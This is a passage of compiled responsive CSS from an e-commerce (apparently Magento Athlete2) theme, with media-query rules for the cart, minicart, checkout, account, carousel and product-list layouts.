  .ox-instagram-feed.columns-s-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-s-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-s-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-s-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-s-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-s-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-s-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-s-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-s-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-s-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .post-view .block.comments .fb-comments,
  .post-view .block.comments .c-replyform form {
    padding: 30px;
  }
  .post-view .block.comments button,
  .post-view .block.comments button[type="submit"] {
    min-width: unset;
    width: 100%;
  }
  .post-view .block.comments .c-comment {
    padding: 35px 0;
  }
  .post-view .block.comments .c-comment .c-post {
    padding: 0 0 0 14px;
  }
  .post-list.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.blog-style-classic .post-date {
    display: none;
  }
  .post-list.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .post-list .post-image-wrapper img {
    width: 100%;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
    margin: 0px 6px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
    display: none;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots {
    min-height: 30px;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
    width: 35px;
  }
  .ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
    height: 70px;
  }
  .ox-hotspot__item.mobile-minimized {
    width: 20px !important;
    height: 20px !important;
    min-width: 20px !important;
    margin-top: -10px !important;
    margin-left: -10px !important;
  }
  .ox-hotspot__item.mobile-minimized .ox-hotspot__icon,
  .ox-hotspot__item.mobile-minimized .-text.hs {
    display: none !important;
  }
  .ox-hotspot__item.mobile-minimized .inner {
    border-radius: 10px !important;
  }
  .ox-hotspot__item.mobile-minimized:hover .ox-hotspot__tooltip {
    left: 10px;
  }
  .ox-newsletter-modal .-image {
    padding-bottom: 70%;
  }
  .ox-newsletter-modal .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .ox-newsletter-modal .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    margin: 10px 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: "\40";
    font-family: "athlete2";
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .cart.page-title-wrapper {
    padding-bottom: 30px;
  }
  .cart-container .form-cart .actions .action {
    width: 100%;
    margin: 0 0 10px 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col {
    display: none !important;
    /*&:not(.item) {
                        display: none;
                    }*/
  }
  .cart.table-wrapper .col {
    padding: 16px 10px;
  }
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    /*box-sizing: border-box;
                    display: block;
                    float: left;
                    text-align: center;
                    white-space: nowrap;
                    width: 33%;*/
  }
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .cart.table-wrapper .col.price {
    text-align: left;
  }
  .cart.table-wrapper .col.subtotal {
    text-align: right;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
    text-align: center;
  }
  .cart.table-wrapper .col.actions {
    position: absolute;
    top: 30px;
    right: 5px;
    display: block;
    width: 30px;
    height: 30px;
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    position: static;
    margin-right: 30px;
    max-width: initial;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    width: 100%;
    min-width: 100%;
    display: flex;
    position: relative;
    padding: 26px 40px 0 0;
  }
  .cart.table-wrapper .item .item-info {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    align-items: center;
  }
  .ox-slideout .block-compare,
  .ox-slideout .block-wishlist,
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-modern .ox-slideout .block-compare .product-items,
  .minicart--style-modern .ox-dropdown .block-compare .product-items,
  .minicart--style-modern .ox-slideout .block-wishlist .product-items,
  .minicart--style-modern .ox-dropdown .block-wishlist .product-items,
  .minicart--style-modern .ox-slideout .minicart-items-wrapper,
  .minicart--style-modern .ox-dropdown .minicart-items-wrapper {
    padding: 0 40px;
  }
  .minicart--style-modern .ox-slideout .block-compare .block-content,
  .minicart--style-modern .ox-dropdown .block-compare .block-content,
  .minicart--style-modern .ox-slideout .block-wishlist .block-content,
  .minicart--style-modern .ox-dropdown .block-wishlist .block-content,
  .minicart--style-modern .ox-slideout .block-minicart .block-content,
  .minicart--style-modern .ox-dropdown .block-minicart .block-content {
    padding-top: 25px;
  }
  .minicart--style-modern .ox-slideout .block-compare .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-slideout .block-wishlist .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-slideout .block-minicart .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    padding: 35px 40px;
  }
  .minicart--style-modern .ox-slideout .block-compare .items-total,
  .minicart--style-modern .ox-dropdown .block-compare .items-total,
  .minicart--style-modern .ox-slideout .block-wishlist .items-total,
  .minicart--style-modern .ox-dropdown .block-wishlist .items-total,
  .minicart--style-modern .ox-slideout .block-minicart .items-total,
  .minicart--style-modern .ox-dropdown .block-minicart .items-total {
    padding: 14px 40px 34px 40px;
  }
  .minicart--style-modern .ox-slideout .block-compare .ox-overlay-close-btn,
  .minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
  .minicart--style-modern .ox-slideout .block-wishlist .ox-overlay-close-btn,
  .minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
  .minicart--style-modern .ox-slideout .block-minicart .ox-overlay-close-btn,
  .minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
    right: 40px;
  }
  .minicart--style-modern .ox-slideout .block-compare .product-items .product-item-details,
  .minicart--style-modern .ox-dropdown .block-compare .product-items .product-item-details,
  .minicart--style-modern .ox-slideout .block-wishlist .product-items .product-item-details,
  .minicart--style-modern .ox-dropdown .block-wishlist .product-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern .ox-slideout .block-compare .product-items .product-item .product-item-name,
  .minicart--style-modern .ox-dropdown .block-compare .product-items .product-item .product-item-name,
  .minicart--style-modern .ox-slideout .block-wishlist .product-items .product-item .product-item-name,
  .minicart--style-modern .ox-dropdown .block-wishlist .product-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--style-modern .ox-slideout .block-minicart .amount .price-wrapper:first-child .price,
  .minicart--style-modern .ox-dropdown .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 40px;
    letter-spacing: -1px;
  }
  .minicart--style-modern .ox-slideout .block-minicart .minicart-items .product-item-details,
  .minicart--style-modern .ox-dropdown .block-minicart .minicart-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern .ox-slideout .block-minicart .minicart-items .product-item .product-item-name,
  .minicart--style-modern .ox-dropdown .block-minicart .minicart-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart {
    padding: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart svg {
    margin: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span {
    min-width: 7px;
    display: inline;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {
    display: inline-block;
    border: none;
    padding: 0 3px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 12px;
    min-width: 12px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #eaeaea;
    font-size: 10px;
    font-weight: normal;
    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1.2;
  }
  .opc-wrapper .step-title {
    font-size: 20px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 30px;
    padding-top: 20px;
  }
  .checkout-index-index .page-main {
    padding: 30px 30px 0 30px;
  }
  .multishipping-checkout-success .page-title-wrapper,
  .checkout-onepage-success .page-title-wrapper {
    padding: 0;
  }
  .opc-estimated-wrapper {
    margin: 0 0 30px 0;
  }
  .opc-estimated-wrapper .minicart-wrapper .action.showcart {
    padding: 0 15px;
    height: 40px;
  }
  .opc-estimated-wrapper .estimated-block {
    font-size: 16px;
  }
  .opc-estimated-wrapper .estimated-block .estimated-price {
    font-size: 30px;
  }
  .opc-progress-bar-item {
    width: 100%;
    font-size: 1.4rem;
  }
  ._active > span:before,
  ._complete > span:before {
    left: 20px;
  }
  ._active > span:after,
  ._complete > span:after {
    left: 25px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    /*.lib-css(border-bottom, 1px solid @checkout-shipping-item-before__border-color);*/
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 29px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    width: 30px;
    padding: 0;
    background: none;
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 26px;
    color: #303030;
    content: '\3a';
    font-family: 'Athlete2';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .block-title strong {
    font-size: 2.4rem;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: auto;
    display: inline-block;
    float: left;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item .product-item-description {
    margin: 25px 0;
  }
  .products-list .product-item-details {
    display: inline-block;
    float: left;
    width: auto;
    padding-right: 0;
    padding-bottom: 0;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0;
    width: 100%;
  }
  .toolbar-products .toolbar-amount {
    display: none;
  }
  .toolbar-products .js-toolbar-switch {
    padding: 0 3px 0 10px;
  }
  .toolbar-products .sorter .js-toolbar-switch {
    margin-right: 0;
  }
  .page-products .toolbar .sorter {
    margin-right: 0;
  }
  .page-products .toolbar .sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar .limiter span:not(.current) {
    display: none;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    margin-right: 0;
  }
  .product-info-main .product__social-share .social-share__content .ox-social-button,
  .product-options-bottom .product__social-share .social-share__content .ox-social-button {
    justify-content: center;
  }
  .product-info-main .product__social-share .social-share__content .ox-social-button span,
  .product-options-bottom .product__social-share .social-share__content .ox-social-button span {
    display: none;
  }
  .product-info-main .product__social-share .social-share__content .ox-social-button i,
  .product-options-bottom .product__social-share .social-share__content .ox-social-button i {
    margin-right: 0;
  }
  .product-info-main .product__social-share .social-share__content .ox-social-button:before,
  .product-options-bottom .product__social-share .social-share__content .ox-social-button:before {
    margin: 0;
  }
  .product-info-main {
    margin-bottom: 0;
  }
  .products-list {
    /*.product-image-container{
            width: 100%!important;
        }*/
  }
  .products-list .product-grid__image-wrapper {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .products-list .product-item-details {
    clear: left;
  }
  .products-list .product-image-wrapper {
    height: auto;
    /*padding-bottom: 0!important;*/
  }
  .products-list .product-item .product-image-wrapper {
    /*.product-image-photo{
                position: static;
            }*/
  }
  .products-list .product-item .product-image-wrapper .product-second-image-photo {
    position: absolute;
  }
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .block-customer-login .block-title,
  .block-new-customer .block-title {
    line-height: 0.8;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .account .column.main .block-dashboard-addresses,
  .account .column.main .block-dashboard-info {
    padding: 25px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    margin: 0 auto;
    padding: 45px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    padding: 15px;
    margin: 45px -45px -45px;
  }
  .login-container {
    margin: 0 auto;
  }
  .login-container .block {
    padding: 45px;
  }
  .login-container .block .action.primary {
    width: 100%;
  }
  .block-customer-login .actions-toolbar {
    text-align: center;
    display: block;
  }
  .block-customer-login.block .action.primary {
    width: 100%;
  }
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].qty:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].actions:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].product:before {
    content: none;
  }
  .multicheckout.address.form .table-wrapper .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout.address.form .table-wrapper .data.table .col {
    padding: 10px 0;
  }
  .multicheckout.address.form .table-wrapper .data.table .col,
  .multicheckout.address.form .table-wrapper .data.table .col.address,
  .multicheckout.address.form .table-wrapper .data.table .col.qty {
    text-align: center;
  }
  .multicheckout.address.form .table-wrapper .data.table .col.actions {
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout > .actions-toolbar {
    display: block;
  }
  .multicheckout > .actions-toolbar .action {
    width: 100%;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .footer.content .block.newsletter.newsletter-style--big .title {
    font-size: 30px;
  }
  .footer.content .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .footer.content .block.newsletter .form.subscribe .field-recaptcha {
    justify-content: center;
  }
  .footer.content .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .fieldset .review-legend.legend {
    font-size: 30px;
  }
  .review-list .block-title strong {
    font-size: 30px;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col {
    padding-left: 0;
  }
  .account .data.table .col:first-child {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: block;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .account .table-wrapper.order-items .col.subtotal,
  .account .table-wrapper.order-items .col.qty,
  .account .table-wrapper.order-items .col.price {
    text-align: left;
  }
  .order-details-items .table-wrapper {
    overflow-y: auto;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 0;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: baseline;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .wishlist-index-index .product-item {
    width: 50%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar {
    display: block;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar .action {
    width: 100%;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .message.warning,
  .message.info,
  .message.notice,
  .message.error,
  .message.success {
    padding-left: 70px;
  }
  .message.warning:before,
  .message.info:before,
  .message.notice:before,
  .message.error:before,
  .message.success:before {
    width: 50px;
  }
  .message.error > *:first-child:before {
    left: 19px;
  }
  .message.error > *:first-child:after {
    left: 14px;
  }
  .message.success > *:first-child:before {
    left: 17px;
  }
  .message.success > *:first-child:after {
    left: 22px;
  }
  .message.notice > *:first-child:before,
  .message.info > *:first-child:before,
  .message.notice > *:first-child:after,
  .message.info > *:first-child:after {
    left: 23px;
  }
  .message.warning > *:first-child:before {
    left: 16px;
  }
  .ox-nav-sections-item-title {
    height: 50px;
  }
  .ox-nav-sections-item-content {
    margin-top: 50px;
  }
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap,
  .ox-slideout .header__search-wrapper form {
    display: block;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions,
  .ox-slideout .header__search-wrapper form > .actions {
    display: block;
    margin-top: 20px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
  .ox-slideout .header__search-wrapper form > .actions .action.search {
    width: 100%;
  }
  .header--layout-4 .slide-out-menu--mobile {
    min-width: 57px;
  }
  .header--layout-4 .header__content {
    min-height: 50px;
  }
  .header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search {
    min-width: 40px;
  }
  .header--layout-4 .header__content .flex-right .header__item .button {
    min-width: 50px;
  }
  .header--layout-4 .header__content .minicart-wrapper .action.showcart {
    padding: 0 18px;
  }
  .mobile-header__wishlist--hide.header--layout-4 .header__content .header__item-wishlist {
    display: none;
  }
  .mobile-header__compare--hide.header--layout-4 .header__content .header__item-compare {
    display: none !important;
  }
  .mobile-header--layout-2 .header--layout-4 .header__content .flex-right .header__item .button {
    min-width: 48px;
  }
  .header--layout-4 {
    /*
        &.mobile-header--layout-5{
            .header__content{
                .flex-right{
                    .header__item-search{
                        left: 60px;
                    }
                }
            }
        }*/
  }
  .header--layout-4.mobile-header--layout-3 .header__content .slide-out-menu--mobile {
    min-width: 54px;
    padding: 6px 13px;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 50px;
  }
  .mobile-header--layout-5 .page-header .logo__container,
  .mobile-header--layout-4 .page-header .logo__container {
    max-width: 150px;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 90%;
  }
  .minicart--style-modern .ox-dropdown,
  .ox-dropdown {
    width: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 30px 30px 0;
  }
  .crosssell.additional-products .block-title strong,
  .related.additional-products .block-title strong,
  .upsell.additional-products .block-title strong {
    max-width: calc(100% - 60px);
  }
  .crosssell.additional-products .block-title .owl-nav,
  .related.additional-products .block-title .owl-nav,
  .upsell.additional-products .block-title .owl-nav {
    margin-left: 10px;
  }
  .ox-banner-animated-text .ox-banner-animated-container {
    padding: 20px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container {
    padding: 27px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    font-size: 32px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 14px;
    margin-top: 20px;
    padding: 5px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 20px;
  }
  .modal-popup .modal-inner-wrap {
    width: 90%;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw,
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 38px;
  }
  .widget.block-products-list.owl-nav--position-title .block-title strong,
  .widget.block-products-list.owl-nav--position-title .block-title h1,
  .widget.block-products-list.owl-nav--position-title .block-title h2,
  .widget.block-products-list.owl-nav--position-title .block-title h3,
  .widget.block-products-list.owl-nav--position-title .block-title h4,
  .widget.block-products-list.owl-nav--position-title .block-title h5,
  .widget.block-products-list.owl-nav--position-title .block-title h6 {
    max-width: calc(100% - 60px);
  }
  .widget.block-products-list.owl-nav--position-title .block-title .owl-nav {
    margin-left: 10px;
  }
  .cart-summary {
    padding: 25px;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
  }
  .cart-container .checkout-methods-items {
    margin: 0 -25px -25px;
    padding: 25px;
  }
  table.table-totals tbody tr.grand.totals .price,
  table.totals tbody tr.grand.totals .price {
    font-size: 34px;
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-classic .ox-slideout .dropdown-bottom-wrapper,
  .minicart--style-classic .ox-dropdown .dropdown-bottom-wrapper {
    padding-bottom: 20px;
  }
  .minicart--style-modern .ox-slideout .block-compare .product-items,
  .minicart--style-modern .ox-dropdown .block-compare .product-items,
  .minicart--style-modern .ox-slideout .block-wishlist .product-items,
  .minicart--style-modern .ox-dropdown .block-wishlist .product-items,
  .minicart--style-modern .ox-slideout .minicart-items-wrapper,
  .minicart--style-modern .ox-dropdown .minicart-items-wrapper {
    padding: 0 25px;
  }
  .minicart--style-modern .ox-slideout .minicart-items .item-qty,
  .minicart--style-modern .ox-dropdown .minicart-items .item-qty {
    border: none !important;
  }
  .minicart--style-modern .ox-slideout .block-compare .block-content,
  .minicart--style-modern .ox-dropdown .block-compare .block-content,
  .minicart--style-modern .ox-slideout .block-wishlist .block-content,
  .minicart--style-modern .ox-dropdown .block-wishlist .block-content,
  .minicart--style-modern .ox-slideout .block-minicart .block-content,
  .minicart--style-modern .ox-dropdown .block-minicart .block-content {
    padding-top: 20px;
  }
  .minicart--style-modern .ox-slideout .block-compare .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-slideout .block-wishlist .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-slideout .block-minicart .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    padding: 30px 35px;
  }
  .minicart--style-modern .ox-slideout .block-compare .items-total,
  .minicart--style-modern .ox-dropdown .block-compare .items-total,
  .minicart--style-modern .ox-slideout .block-wishlist .items-total,
  .minicart--style-modern .ox-dropdown .block-wishlist .items-total,
  .minicart--style-modern .ox-slideout .block-minicart .items-total,
  .minicart--style-modern .ox-dropdown .block-minicart .items-total {
    padding: 14px 30px 34px 30px;
  }
  .minicart--style-modern .ox-slideout .block-compare .ox-overlay-close-btn,
  .minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
  .minicart--style-modern .ox-slideout .block-wishlist .ox-overlay-close-btn,
  .minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
  .minicart--style-modern .ox-slideout .block-minicart .ox-overlay-close-btn,
  .minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
    right: 30px;
  }
  .minicart--style-modern .ox-slideout .block-minicart .amount .price-wrapper:first-child .price,
  .minicart--style-modern .ox-dropdown .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 34px;
    letter-spacing: -1px;
  }
  .block-compare .block-content .dropdown-bottom-wrapper {
    flex-flow: column;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary,
  .block-compare .block-content .dropdown-bottom-wrapper > .secondary {
    width: 100%;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions {
    flex-flow: column;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
